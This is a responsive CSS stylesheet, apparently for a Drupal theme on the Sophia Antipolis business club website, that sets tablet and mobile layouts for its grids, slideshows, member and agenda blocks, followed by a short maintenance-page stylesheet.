	.container-12 .grid-12 {
		width: 100% !important;
	}
	#block-views-agenda-sophia-antipolis-block .view-header #deuxieme-ligne{
	    font-size: 24px;
    	margin-right: 15px;
	}

	#block-block-13 a img{
		opacity: 0;
		width: 100% !important;
		height: auto !important;
	}
	#block-block-13{
		display: none;
	}
	#block-system-main-menu{
		width: 100%
	}

 	.region-video-accueil{
 		margin: 0 9px;
 	}
 	#block-views-partenaires-footer-block h2{
 		padding-left: 10px;
 	}
 	.view-partenaires-footer ul{
 		display: -webkit-flex;
 			display: -ms-flexbox;
 				display: flex;
	    -webkit-box-orient: horizontal;
	   	    -webkit-box-direction: normal;
	   	        -ms-flex-direction: row;
	   	            flex-direction: row;
	    width: 100vw;
	    -webkit-box-align: center;
	        -ms-flex-align: center;
	            align-items: center;
	    -ms-flex-pack: distribute;
	        justify-content: space-around;
 	}
 	.view-partenaires-footer{
 		margin-bottom: 10px;
 	}
 	.footer-wrapper.clearfix, #block-menu-menu-menu-footer .menu.clearfix, .footer-wrapper.clearfix .socialLi{
 		display: -webkit-flex;
 		    display: -ms-flexbox;
 		        display: flex;
 	}
 	.container-12 .grid-7{
 		position: relative;
    	padding: 0 2.5%;
    	width: 95% !important;
 	}
 	.container-12 .grid-4 .views-field-field-photo-membre img{
 		width: 100% !important;
 	}
 	.section-vie-pratique-sophia .container-12 .grid-7{
 		padding: 0;
 	}
 	#tableau-legende{
 		font-size: 14px;
    	letter-spacing: 1px;
 	}
 	.section-vie-pratique-sophia .node-page .field-name-body.field-type-text-with-summary{
 		margin-left: 2.5%;
    	margin-right: 2.5%;
    	margin-top: 2.5%;
 	}
 	.section-nos-membres .node-page .field-item.even p{
 		display: -webkit-flex;
 			display: -ms-flexbox;
 				display: flex;
 	}
 	.section-nos-membres .node-page .field-item.even p:first-child a:nth-child(odd){
		margin-right: 1.75%;
 	}
 	.section-nos-membres .node-page .field-item.even p:first-child a:nth-child(even){
 		margin-left: 1.75%;
 	}
 	.section-nos-membres .node-page .field-item.even p a img{
 		width: 100% !important;
    	height: auto !important;
    	margin-left:0 !important;
 	}
 	.section-nos-membres .node-page .field-name-body.field-type-text-with-summary{
 		margin-top: 2.5%;
 	}
 	.page-nos-actions .arrow, .page-nos-actions .arrow-sophia, .page-nos-actions .arrow, .page-nos-actions .arrow-transports, .page-nos-actions .arrow, .page-nos-actions .arrow-logiciels, .page-nos-actions .arrow, .page-nos-actions .arrow-communication, .page-nos-actions .arrow, .page-nos-actions .arrow-mobilite, .page-nos-actions .arrow, .page-nos-actions .arrow-forum, .page-nos-actions .arrow, .page-nos-actions .arrow-surete, .page-nos-actions .arrow, .page-nos-actions .arrow-sport, .section-our-actions .arrow, .section-our-actions .arrow-sophia, .section-our-actions .arrow, .section-our-actions .arrow-transports, .section-our-actions .arrow, .section-our-actions .arrow-logiciels, .section-our-actions .arrow, .section-our-actions .arrow-communication, .section-our-actions .arrow, .section-our-actions .arrow-mobilite, .section-our-actions .arrow, .section-our-actions .arrow-forum, .section-our-actions .arrow, .section-our-actions .arrow-surete, .section-our-actions .arrow, .section-our-actions .arrow-sport{
 		left: 95%;
    	bottom: 38px;
 	}
 	#logo img{
	 	width: auto;
	 	height: 65px;
 	}
 	.view-hp-agenda-de-sophia .panel-col-last, .view-agenda-sophia-antipolis .panel-col-last,.view-actualit-s-feed .panel-col-last{
 		width: 75%;
 	}
 	.section-nos-membres #block-block-5{
 		float: left;
 		width: 50%;
 	}
 	.section-nos-membres #block-block-5 img{
 		height: auto !important;
    	width: 100% !important;
 	}
 	.section-nos-membres #block-block-4{
		float: right !important;
		width: 48% !important;
		}

 	.section-nos-membres #block-block-4 img{
 		height: auto !important;
    	width: 100% !important;
 	}

 	#block-views-1-membre-aleatoire-block.block{
 		margin-bottom: -18px;
 	}
 	#main-wrapper img{
 		width: 100%;
 	}

 	.section .view-membres-adh-rents .views-field-field-photo-membre, .section .view-membres-du-conseil-d-administration .views-field-field-photo-membre{
		top: 61px;
		width: auto !important;
		height: auto;
		left: 20%;
		right: 20%;
		margin: 0 auto;
		text-align: center;
		padding-top: 18px;
		background: black !important;
	} 
	.section  .views-field-field-societe{
	    height: auto !important;
	    margin-top: 15px;
	    margin-bottom: 15px;
	}
	#page{
		width:100vw;
	    overflow-x: hidden;
	}
	.section-membres-adherents #block-block-5, .section-membres-du-conseil-administration #block-block-5{
		width: 48%;
    	float: left;
	}

	.section-membres-adherents #block-block-4, .section-membres-du-conseil-administration #block-block-4{
		width: 48%;
    	float: right;
	}
}

@media only screen and (min-device-width: 481px) and (max-device-width: 1024px) and (orientation:landscape) {
	.view-id-contactez_nous .views-row .panel-col-last, .view-nos-actualit-s .views-row .panel-col-last {
    	background-position: -5% 100%;
    	height: 100%;
 	}
	.view-hp-emplois .views-field-title-1{
		left: 680px!important;
	}

	.view-hp-agenda-de-sophia .views-field-title-1, .view-agenda-sophia-antipolis .views-field-url-1{
		left: 880px!important;
	}
	body.not-front .region-header {
		padding-bottom: 0px!important;
	}
	.views-slideshow-cycle-main-frame-row-item .panel-col-last{
		height: 95px!important;
		margin-right: 15px;
	}
	#main-wrapper {
		padding-bottom: 0px!important;
	}
	body.not-front #main-wrapper {
		padding-top: 30px!important;
	}
	
	.view-bendy-featured-content-rotating-banner img {
		width: 100%;
		height: auto;
	}
	.front #main-wrapper {
		padding-top: 0px;
	}
	
	#views_slideshow_cycle_teaser_section_bendy_featured_content_rotating_banner-block {
		height: auto;
	}
	
	.view-bendy-featured-content-rotating-banner .views-slideshow-controls-text-next {
		right: 4%;
		bottom: -1%;
	}
	#block-system-main-menu{
		width: 100vw;
		margin-top: 10px;
	}
	.view-bendy-featured-content-rotating-banner .views-slideshow-controls-text-previous {
		right: 9%;
		bottom: -1%;
	}
	.section-1 .col1 {
		padding-left: 0px;
	}
	.section-1 .col2 {
		float: left;
		padding-right: 0px;
		width: 100%;
	}
	.view-1-membre-aleatoire .panel-col-bottom{
		left: 0px;
		width: 100%;
	}
	.container-12 .grid-5 {
		width: 31%!important;
		padding: 0;
		margin: 1%!important;
	}
	#block-views-hp-actualites-de-sophia-block,
	#block-views-actualit-s-feed-block {
		padding-left: 2%!important;
		padding-right: 2%!important;
	}
	#block-block-8{
		margin-bottom: 0px!important;
	}
	#block-views-hp-agenda-de-sophia-block {
		margin-top: 0px!important;
	}
	#block-views-partenaires-footer-block h2 {
		margin-left: 2%;
	}
	#block-views-hp-actualites-de-sophia-block .view-header, #block-views-actualit-s-feed-block .view-header {
		margin-left: -6px!important;
		margin-right: -8px!important;
	}
	#block-block-1 {
		margin-bottom: 5px !important;
	}
	#block-views-partenaires-footer-block .item-list ul li {
		float: left;
	}
	body.front iframe {
		width: 100%;
	}
	#content_bottom,
	#block-block-1 div p a img {
		height: auto!important;
		width: 100%!important;
	}
	#block-views-1-membre-aleatoire-block tbody tr td img{
		width: 100%;
	}
	#block-views-1276454308d2d14a0972b14f9f3f6225,
	#views_slideshow_cycle_teaser_section_bendy_featured_content_rotating_banner-block{
		position: relative;
	}
	.views-slideshow-cycle-main-frame-row-item .panel-display .panel-col-last {
		right: 0 !important;
		top: 0 !important;
		margin-top: -65px !important;
	}
	
	body.page-node-94 .container-12 .grid-4{
		width:33%!important;
	}
	
	.arrow,
	.page-nos-actions .arrow{
		left:96%;
	}
	.grid-1, .grid-2, .grid-3, .grid-4, .grid-5, .grid-6, .grid-7, .grid-8, .grid-9, .grid-10, .grid-11, .grid-12 {
		margin-left: inherit!important;
		margin-right: inherit!important;
	}
	#block-views-1-membre-aleatoire-block-1 {
		margin-bottom: 38px;
		float: left;
		margin-right: 5%;
	}
	.page-node-21 .container-12 .grid-7,
	.container-12 .grid-4,
	.view-nos-actualit-s .views-row,
	.container-12 .grid-7,
	#block-views-hp-actualites-de-sophia-block, #block-views-actualit-s-feed-block,
	#block-views-1276454308d2d14a0972b14f9f3f6225,
	.view-bendy-featured-content-rotating-banner .views-slideshow-cycle-main-frame-row,
	.container-12{
		width: 100% !important;
	}
	.container-12 .grid-12 {
		width: 100% !important;
	}
	.front #header {
		height: auto;
		margin-bottom: -11px;
	}
	.container-12 .video_accueil.grid-8{
		width: 65.3% !important;
		margin-left: 1% !important;
	}
	.container-12 .grid-7{
 		position: relative;
    	padding: 0 2.5%;
    	width: 95% !important;
 	}
 	.container-12 .grid-4 .views-field-field-photo-membre img{
 		width: 100% !important;
 	}
 	.section-qui-sommes-nous h1,.container-12 h1{
		text-indent: 2.5%;
 	}
 	.view-nos-actualit-s .views-row .panel-col-last .inside{
 		width: 92%;
 	}
 	.view-nos-actualit-s .views-row > div{
 		display: table;
 		margin: 0 auto;
 	}
 	#block-block-4{
 		margin-left: 15px;
 	}
 	.section.grid-4{
 		padding: 2.5%;
    	width: 95% !important;
 	}
 	#block-weather-system-2 .weather{width: 270px;}

/* 	.section.grid-4 .region.region-sidebar-narrow > div {
 		width: 100%;
 	}*/
	.section.grid-4 .region.region-sidebar-narrow{
		display: -webkit-box;
    		display: -ms-flexbox;
    			display: flex;
    	-ms-flex-pack: distribute;
    	    justify-content: space-around;
    	-webkit-box-align: start;
    	-ms-flex-align: start;
    	        align-items: flex-start;
	}
	#block-views-1-membre-aleatoire-block-1{
	}
	.section-vie-pratique-sophia .container-12 .grid-7{
 		padding: 0;
 	}
 	.section-vie-pratique-sophia .container-12 .grid-7 table#tableau-legende{
 		width: 95% !important;
    	margin: 0 2.5%;
 	}
 	#tableau-legende{
 		font-size: 14px;
    	letter-spacing: 1px;
 	}
 	#map-viep-canvas{
 		width: 95% !important;
    	margin: 0 2.5%;
 	}
 	.section-vie-pratique-sophia .node-page .field-name-body.field-type-text-with-summary{
 		margin-left: 2.5%;
    	margin-right: 2.5%;
    	margin-top: 2.5%;
 	}
 	.section-nos-membres .node-page .field-item.even p{
 		display: -webkit-flex;
 			display: -ms-flexbox;
 				display: flex;
 	}
 	.section-nos-membres .node-page .field-item.even p:first-child a:nth-child(odd){
		margin-right: 1.75%;
 	}
 	.section-nos-membres .node-page .field-item.even p:first-child a:nth-child(even){
 		margin-left: 1.75%;
 	}
 	.section-nos-membres .node-page .field-item.even p a img{
 		width: 100% !important;
    	height: auto !important;
    	margin-left:0 !important;
 	}
 	.section-nos-membres .node-page .field-name-body.field-type-text-with-summary{
 		margin-top: 2.5%;
 	}
 	.page-nos-actions .arrow, .page-nos-actions .arrow-sophia, .page-nos-actions .arrow, .page-nos-actions .arrow-transports, .page-nos-actions .arrow, .page-nos-actions .arrow-logiciels, .page-nos-actions .arrow, .page-nos-actions .arrow-communication, .page-nos-actions .arrow, .page-nos-actions .arrow-mobilite, .page-nos-actions .arrow, .page-nos-actions .arrow-forum, .page-nos-actions .arrow, .page-nos-actions .arrow-surete, .page-nos-actions .arrow, .page-nos-actions .arrow-sport, .section-our-actions .arrow, .section-our-actions .arrow-sophia, .section-our-actions .arrow, .section-our-actions .arrow-transports, .section-our-actions .arrow, .section-our-actions .arrow-logiciels, .section-our-actions .arrow, .section-our-actions .arrow-communication, .section-our-actions .arrow, .section-our-actions .arrow-mobilite, .section-our-actions .arrow, .section-our-actions .arrow-forum, .section-our-actions .arrow, .section-our-actions .arrow-surete, .section-our-actions .arrow, .section-our-actions .arrow-sport{
 		left: 96%;
    	bottom: 38px;
 	}
 	.section-nos-membres #content_wide{
 		width: 60% !important;
    	padding-right: 0;
 	}
 	.section-nos-membres .container-12 .grid-4{
		width: 33%!important;
		float: right;
		padding: 0;
		padding-right: 2.5%;
	}
	.section-nos-membres .section.grid-4 .region.region-sidebar-narrow{
		display: -webkit-flex;
			display: -ms-flexbox;
				display: flex;
		-webkit-box-orient: vertical;
            -webkit-box-direction: normal;
                -ms-flex-direction: column;
                    flex-direction: column;
	}
	#block-block-5{
		padding: 0;
    	width: 100%;
	}
	#block-block-5 p, #block-block-4{
		margin:0; 
	}
	.section-nos-membres .section.grid-4 img {
		width: 100% !important;
		height: auto !important;
	}
	#block-block-13 a img{
		opacity: 0;
		width: 100% !important;
		height: auto !important;
	}
	#block-block-13 a:after{
		content: '';
		position: absolute;
		top: 0;
		bottom: 0;
		left: 0;
		right: 0;
		background-image: url(../images/JDS_MENU.png);
		background-size: auto 100%;
		background-repeat: no-repeat;
	}
	#block-block-13{
		display : none;
	}
	#logo img{
 		width: auto;
 		height: 65px;
 	}
 	.view-hp-agenda-de-sophia .panel-col-last, .view-agenda-sophia-antipolis .panel-col-last,.view-actualit-s-feed .panel-col-last{
 		width: 76%;
 	}
 	#main-wrapper img{
 		width: 100%;
 	}
 	.view-nos-actualit-s .views-row .views-field-field-image-vignette{
 		width: 100%;
 	}
 	.section .view-membres-adh-rents .views-field-field-photo-membre, .section .view-membres-du-conseil-d-administration .views-field-field-photo-membre{
		top: 61px;
		width: auto !important;
		height: auto;
		left: 20%;
		right: 20%;
		margin: 0 auto;
		text-align: center;
		padding-top: 18px;
		background: black !important;
	} 
	.section  .views-field-field-societe{
	    height: auto !important;
	    margin-top: 15px;
	    margin-bottom: 15px;
	}
	#page{
		width:100vw;
		overflow-x: hidden;

	}
}

@media only screen and (max-width: 767px) {
	.front #header{
		width: 100vw;
		height: auto;
		margin:auto;
	} 
	#header{
		width:100vw;
		margin:auto;
	}
	#content_bottom{
		width:100vw;
		margin:auto;
	}
	.views-slideshow-cycle-main-frame-row-item .panel-col-last{
		background: #fff;
		/* box-shadow: -10px 10px 20px #DDD9D9; */
		position: absolute;
		right: 48px;
		top: 312px;
		width: 500px;
		font-size: 14px;
		overflow: hidden;
		height: 125px;
		min-height: 110px;
	}
	.social{
	 	float: right;
	 	width: 250px;
	 	margin-top: 10px;
	 }
 	.view-id-contactez_nous .views-row,.view-nos-actualit-s .views-row{
		width: 100%;
		height:auto;
		margin-bottom:50px;
	}
	.view-nos-actualit-s .views-row {
		width: 100%;
		position: relative;
	} 
	.page-agenda-sophia-antipolis .panel-display.panel-2col.clearfix {
	    -webkit-box-orient: horizontal;
	    -webkit-box-direction: normal;
	        -ms-flex-direction: row;
	            flex-direction: row;
	}
	.view-hp-actualites-de-sophia .panel-col-last, .view-actualit-s-feed .panel-col-last,
	.view-hp-agenda-de-sophia .panel-col-last, .view-agenda-sophia-antipolis .panel-col-last,
	.view-hp-agenda-de-sophia .panel-col-first, .view-agenda-sophia-antipolis .panel-col-first{
		height: auto;
	}
	.panel-display.panel-2col.clearfix
	.front .container-12 .grid-5{
    	margin: 0;
	    margin-right: auto !important;
	    margin-left: auto !important;
	    float: none !important;
	}
	.region-header {
		overflow: hidden;
		position: relative;
		top: 0;
		width: 100%;
		z-index: 0;
	}
	#page-wrapper {
		margin-top: 0;
	}
	.vue-liste-actus-sophia .views-field-timestamp, .view-agenda-sophia-antipolis .views-field-field-date-evenement, .view-hp-agenda-de-sophia .views-field-timestamp, .view-hp-emplois .views-field-timestamp, .view-actualit-s-feed .views-field-field-date-de-publication {
		padding-top: 0;
	}
	.view-id-contactez_nous .views-row .panel-col-first {
		width:100%;
		margin-right:50px;
	}
	#block-weather-system-2 .weather{
		width: 100%;
	}
	.region.region-video-accueil{
		width: 100%;
		margin: 0 auto;
	}
	#block-views-partenaires-footer-block h2{
		text-indent: 2.5%;
	}
	.view-nos-actualit-s .views-row .panel-col-first{
		width: 100%;
		margin-right: 2%;
		/* margin-right:50px; */
	}
	.view-id-contactez_nous .views-row .panel-col-last,.view-nos-actualit-s .views-row .panel-col-last{
		background: none;
		width: 100%;
		height: auto;
		position: relative;
	}
	.view-id-contactez_nous .views-row .views-field-field-photo-du-contact, .view-nos-actualit-s .views-row .views-field-field-image-vignette{
		width: 100%;
    	float: left;
	}
	.view-nos-actualit-s .views-row .panel-col-last{
		width: 100%;
	}

	.container-12 {
		width: 100vw !important;
	}
	 
	.container-12 .grid-12 {
		width: 100vw  !important;
	} 
	.page-node-21 .container-12 .grid-7, .page-node-101563 .container-12 .grid-7{
		width: 100% !important;
	} 
	#block-views-1276454308d2d14a0972b14f9f3f6225 {
		width: 100vw;
		margin-left: auto;
		margin-right:auto;
		position:relative;
	}
	.view-bendy-featured-content-rotating-banner img{
		height: auto;
	}
	#views_slideshow_cycle_teaser_section_bendy_featured_content_rotating_banner-block {
 		height: auto;
 	}
 	.view-bendy-featured-content-rotating-banner .views-slideshow-controls-text-next {bottom: -5%;right: 5%;}
	.view-bendy-featured-content-rotating-banner .views-slideshow-controls-text-previous {bottom: -5%;right: 20%;left: auto;}
	.views-slideshow-cycle-main-frame-row-item .panel-display .center-wrapper .panel-panel{
		right: 0vw;
		top: 87%;
		width: 100vw;
		margin: 0;
		height: inherit;
	}
	.panel-col-last .views-field-body{
		height: auto;
		width: 100%;
	}
	.view-id-bendy_featured_content_rotating_banner.view-display-id-block  .views-field.views-field-body p{
		margin-bottom: 0;
	}
	.view-id-bendy_featured_content_rotating_banner.view-display-id-block  .views-field.views-field-body{
		margin-bottom: 0px;
	}
	#block-views-partenaires-footer-block .item-list ul li{
		padding-left: 0;
	}
	.view-partenaires-footer ul{
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-ms-flex-align: center;
		        align-items: center;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		        justify-content: center;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		        flex-direction: row;
		-ms-flex-wrap: wrap;
		    flex-wrap: wrap;
		-ms-flex-flow: row wrap;
		    flex-flow: row wrap;
		-ms-flex-line-pack: end;
		    align-content: flex-end;
	}
	#block-menu-menu-menu-footer ul{
		display: -webkit-flex;
	    	display: -ms-flexbox;
	    		display: flex;
	    -webkit-box-orient: horizontal;
	    -webkit-box-direction: normal;
	    -ms-flex-direction: row;
	            flex-direction: row;
	    -webkit-box-align: center;
	    -ms-flex-align: center;
	            align-items: center;
	    -webkit-box-pack: center;
	    -ms-flex-pack: center;
	            justify-content: center;
	    width: 100vw;
	}
	#block-menu-menu-menu-footer li{
		display: -webkit-flex;
			display: -ms-flexbox;
				display: flex;
    	-webkit-box-align: center;
    	    -ms-flex-align: center;
    	        align-items: center;
    	border-right: 1px dotted white;

	}
	#footer{
		padding: 5px 0 20px 0;
	}
	#footer .grid-12{
		width: 100vw !important;
	}
	.container-12 .grid-1, .container-12 .grid-2, .container-12 .grid-3, .container-12 .grid-4, .container-12 .grid-5, .container-12 .grid-6, .container-12 .grid-7, .container-12 .grid-8, .container-12 .grid-9, .container-12 .grid-10, .container-12 .grid-11, .container-12 .grid-12{
		width: 95vw !important;
		margin: 0 auto !important;
		padding-top: 10px;
	}
	#main-wrapper img {
		height:auto !important;
		width: 100% !important;
		box-sizing: border-box;
	}
	#main-wrapper .viep-icon img{
		width: 50px !important;
	}
	.view-1-membre-aleatoire .panel-col-bottom {
		background: none repeat scroll 0 0 #f3efe6;
		color:#000;
		height: 80px;
		left: 0px;
		position: relative;
		top: -78px;
		width: 100%;
		line-height:15px;
		/* background: url("../images/btn_membre_voir.png") no-repeat scroll bottom center #f3efe6; */
	}
	.view-nos-actualit-s .views-row .views-field-field-image-vignette{
		width: 100%;
    	float: none;
	}
	.panel-2col .panel-col-first .inside{
		margin: 0;
	}
	.view-nos-actualit-s .views-row .panel-col-last .inside{
		margin: 0;
		width: 96%;
		padding: 2%;
	}
	.page-nos-actions .arrow, .page-nos-actions .arrow-sophia, .page-nos-actions .arrow, .page-nos-actions .arrow-transports,
	.page-nos-actions .arrow, .page-nos-actions .arrow-logiciels, .page-nos-actions .arrow, .page-nos-actions .arrow-communication,
	.page-nos-actions .arrow, .page-nos-actions .arrow-mobilite, .page-nos-actions .arrow, .page-nos-actions .arrow-forum,
	.page-nos-actions .arrow, .page-nos-actions .arrow-surete, .page-nos-actions .arrow, .page-nos-actions .arrow-sport,
	.section-our-actions .arrow, .section-our-actions .arrow-sophia, .section-our-actions .arrow, .section-our-actions .arrow-transports,
	.section-our-actions .arrow, .section-our-actions .arrow-logiciels, .section-our-actions .arrow, .section-our-actions .arrow-communication,
	.section-our-actions .arrow, .section-our-actions .arrow-mobilite, .section-our-actions .arrow, .section-our-actions .arrow-forum,
	.section-our-actions .arrow, .section-our-actions .arrow-surete, .section-our-actions .arrow, .section-our-actions .arrow-sport {
		position: relative;
		width: 36px;
		height: 34px;
		background: #F3EFE6 url("../images/fleche_orange_bas.png") no-repeat top right;
		left: 90%;
		bottom: 32px;
		padding-left: 0px;
	}

	#node-94 #image-membres-adherents, #node-3740 #image-membres-adherents {
		margin-left: 0;
		margin-top: 20px;
	}
	article.node{
		padding-bottom: 0;
		margin-bottom: 0;
	}

	.section-vie-pratique-sophia .arrow{
		position: relative;
		width: 40px;
		height: 34px;
		background: #F3EFE6 url("../images/fleche_bas.png") no-repeat top right;
		left: 90%;
		bottom: 25px;
		padding-left: 0px;
		cursor: pointer;
	}
	.section-vie-pratique-sophia .field-item h3{
		width: 95%;
	}
	#map-viep-canvas{
		margin-bottom: 20px;
	}
	#block-views-hp-actualites-de-sophia-block, #block-views-actualit-s-feed-block{
		width: auto !important;
	}
	#deuxieme-ligne{
		font-size: 30px;
	}
	.view-id-contactez_nous .views-row .panel-col-last .inside, .view-nos-actualit-s .views-row .panel-col-last .inside{
		position: initial;
	}
	.homelink{
		position: absolute;
		left: 52px;
		right: 0;
		z-index: -1;
		top: 0;
		height: 52px;
		display: -webkit-flex !important; -webkit-align-items: center !important; -webkit-justify-content: center !important;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		-webkit-box-align: center;
		-ms-flex-align: center;
		-ms-grid-row-align: center;
		align-items: center;
	}

	.video_accueil .views-field-title{
		display: inline-block;
		width: 100%;
		padding: 0;
		text-indent: 10px;
	}

	.sharethis-buttons {
		/* width: 58%; */
		/* margin-left: 81%; */
		margin-top: -36px;
		float: right;
		margin-right: 6px;
		/* z-index: 0; */
		position: absolute;
		top: -10px;
	}

	.flippy{
		bottom: -35px;
	}
	.section-vie-pratique-sophia td.viep-icon{
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
		float: left;
	}
	.section-vie-pratique-sophia td.viep-icon span{
		text-align: left;
	}
	#map-viep-canvas {
		height: 450px;
	}
	.page-node-21 .container-12 .grid-7, .page-node-101563 .container-12 .grid-7{
		width: 100% !important;
	}
	.region-sidebar-narrow .views-field-field-poste, .region-sidebar-narrow .views-field-field-soci-t-, .region-sidebar-narrow  .views-field-field-photo-membre, .region-sidebar-narrow .views-field-title{
		width: 100%;
	}
	#block-views-1-membre-aleatoire-block-1, #block-views-1-membre-aleatoire-block{
		padding-bottom: 15px;
		overflow: hidden;
	}
	h1{
		background-position: 100% 85% !important;
	}
	.views-slideshow-cycle-main-frame-row-item .panel-col-last{
		margin: 0;
    	height: auto;
	}
	.viep-icon{
		width: 50%;
	}
	.front #content{
		float: none;
	}
	.region-header div.panel-panel.panel-col-last{
		float: none;
		max-width: 100%;
		width: 98% !important;
		padding-right: 1%;
		padding-left: 1%;
		margin-bottom: 0;
		padding-bottom: 25px;
	}
	.views-slideshow-cycle-main-frame-row-item{
		margin-bottom: 0;
	}
	.transportIcons{
		width: 40%;
		display: block;
		padding: 0;
		display: inline-table;
		margin-left: 4%;
		margin-right: 5%;
		margin-bottom: 5%;
	}
	#transport-section {
	  background-color: #4D70B0;
	  padding-left: 10%;
	  padding-right: 10%;
	}

	#logement-section .icon{
	float: none;
	width: 30%;
	margin: 0 auto;
	}
	#logement-section .logements{
		float: none;
		text-align: center;
	}
	#logement-section .addresses{
		margin-left: 0;
	}
	#logement-section .icon p{
		padding: 0;
	}
	.section .view-membres-adh-rents .views-field-field-photo-membre, .section .view-membres-du-conseil-d-administration .views-field-field-photo-membre{
		top: 61px;
		width: auto !important;
		height: auto;
		left: 20%;
		right: 20%;
		margin: 0 auto;
		text-align: center;
		padding-top: 18px;
		background: black !important;
	} 
	.section  .views-field-field-societe{
	    height: auto !important;
	    margin-top: 15px;
	    margin-bottom: 15px;
	}
	.view-bendy-featured-content-rotating-banner .views_slideshow_cycle_main{
		padding-bottom: 10px;
	}
	#block-views-1-membre-aleatoire-block-1{
		height: 310px;
	}
	#page{
		width:100vw;
		overflow-x: hidden;

	}
	}
@media only screen and (max-width: 767px) and (orientation:portrait) {
	.mean-container .mean-nav ul li:nth-child(3n+0), .mean-container .mean-nav ul li:nth-child(2) {
    	background-color: #E1E1E1;
	}
	#block-views-1276454308d2d14a0972b14f9f3f6225{
		margin-bottom: 10px;
	}
	#node-21 td.viep-icon img {
    	width: 30% !important;
	}
	.view.view-membres-du-conseil-d-administration.view-id-membres_du_conseil_d_administration.view-display-id-page tr td{
		width: 100%
	}
	.views-slideshow-cycle-main-frame-row-item .panel-display .panel-col-last{
		margin-right: 0;
	}
	.view.view-membres-adh-rents.view-id-membres_adh_rents.view-display-id-page tr td{
		width: 100%;
	}
	.region-header div.panel-panel.panel-col-last{
		float: none;
		max-width: 100%;
		width: 98% !important;
		padding-right: 1%;
		padding-left: 1%;
		margin-bottom: 0;
		padding-bottom: 0;
	}

}
@media only screen and (max-width: 767px) and (orientation:landscape) {
	.not-front div#block-views-1-membre-aleatoire-block-1,
	.not-front div#block-block-5 {
	    width: 48%;
	    float: left;
	}
	.not-front div#block-block-4 {
	    width: 48%;
	    float: right;
	}
	.section-nos-membres .section.grid-4 .region.region-sidebar-narrow{
		flex-direction: row;
	}
	#main-wrapper .container-12 .grid-12{
		width: 100vw !important;
	}
	#main-wrapper .container-12 .grid-1, #main-wrapper .container-12 .grid-2, #main-wrapper .container-12 .grid-3, #main-wrapper .container-12 .grid-4,#main-wrapper .container-12 .grid-5,#main-wrapper .container-12 .grid-6,#main-wrapper .container-12 .grid-7,#main-wrapper .container-12 .grid-8,#main-wrapper .container-12 .grid-9,#main-wrapper .container-12 .grid-10{
		width: 95% !important;
	}
	#block-views-1276454308d2d14a0972b14f9f3f6225{
		height: auto;
		margin-bottom: 0;
	}
	.view-bendy-featured-content-rotating-banner .views-slideshow-controls-text-previous{
		right: 15%;
		bottom: 5%;
	}
	.view-bendy-featured-content-rotating-banner .views-slideshow-controls-text-next{
		bottom: 5%;
	}
	.mean-container .mean-nav ul li{
		width: 33.333vw;
    	height: 33.333vw;
	}
	#block-views-hp-agenda-de-sophia-block .view-header #premiere-ligne, #block-views-agenda-sophia-antipolis-block .view-header #premiere-ligne,
	#block-views-hp-actualites-de-sophia-block .view-header #premiere-ligne, #block-views-actualit-s-feed-block .view-header #premiere-ligne{
		text-align: left;
    	margin-left: 21%;
	}
	#block-views-hp-agenda-de-sophia-block .view-header #deuxieme-ligne, #block-views-agenda-sophia-antipolis-block .view-header #deuxieme-ligne,
	#block-views-hp-actualites-de-sophia-block .view-header #deuxieme-ligne, #block-views-actualit-s-feed-block .view-header #deuxieme-ligne{
		text-align: left;
    	margin-left: 30%;
	}
	.section .region-help .views-field-field-poste, .section .region-help .views-field-field-soci-t-, .section .region-help .views-field-field-photo-membre, .section .region-help .views-field-title{
		width: 100%;
	}
	.view-1-membre-aleatoire.view-id-1_membre_aleatoire{
		margin-bottom: 35px;
	}
	#node-94 #image-membres-adherents, #node-3740 #image-membres-adherents{
		margin-top: 0px !important;
	}
	.mean-container .mean-nav ul li:nth-child(odd){
		background-color: #E1E1E1;
	}
	.view-id-contactez_nous .views-row .panel-col-first{
		width: 20%;
    	margin-right: 0px;
	}
	.view-id-contactez_nous .views-row .panel-col-last, .view-nos-actualit-s .views-row .panel-col-last{
		background: none;
		width: 58%;
		height: auto;
		position: relative;
	}
	#image-membres-adherents{
		margin-top: 15px !important;
	}
	.section-vie-pratique-sophia td.viep-icon{
		width: 32%;
	}
	#block-views-1-membre-aleatoire-block{
		width: 48%;
    	float: left;
    	margin-bottom: -120px;
	}
	#block-block-12{
		width: 48%;
    	float: right;
    	margin-bottom: 0 !important;
	}
	#block-block-1{
    	width: 48%;
    	float: right;
	}
	#block-block-11{
		width: 48%;
    	float: left;
	}
	#block-views-1-membre-aleatoire-block-1{
	}
	.view-nos-actualit-s .views-row .panel-col-first{
		width: 40%;
	}
	#node-21 td.viep-icon img {
    	width: 30% !important;
	}
	.view.view-membres-du-conseil-d-administration.view-id-membres_du_conseil_d_administration.view-display-id-page tr td{
		width: 50%
	}
	.views-slideshow-cycle-main-frame-row-item .panel-display .panel-panel .inside{
		margin-right: 0;
		width: 100%;
		margin: 0;
	}
	.view.view-membres-adh-rents.view-id-membres_adh_rents.view-display-id-page tr td{
		width: 50%;
	}
	.page-membres-adherents #block-block-5{
		margin-right: 20px;
	}
	.region-header div.panel-panel.panel-col-last{
			float: none;
			max-width: 100%;
			width: 98% !important;
			padding-right: 1%;
			padding-left: 1%;
			padding-bottom: 25px;
			margin-bottom: 0;
	}
	.views-slideshow-cycle-main-frame-row-item{
		margin-bottom: 25px;
	}
}
	.view-id-contactez_nous .views-row .panel-col-last {
		width: 100%;
	}

	.view-id-contactez_nous .views-row .panel-col-last,
	.view-nos-actualit-s .views-row .panel-col-last {
    	padding-bottom: 20px;
 	}
	
 	#block-system-main-menu ul li:not(.last){
 		line-height: 18px;
    	padding-top: 8px;
    	padding-bottom: 3px;
 	}

--- FILE ---
content_type: text/css
request_url: https://sophiaclubentreprises.com/sites/all/themes/theme822/css/maintenance-page.css?s4jc4m
body_size: 430
content:

body.maintenance-page {
  background-color: #fff;
  color: #000;
}
.maintenance-page #page-wrapper {
  margin-left: auto;
  margin-right: auto;
  min-width: 0;
  width: 800px;
  border: 1px solid #ddd;
  margin-top: 40px;
}

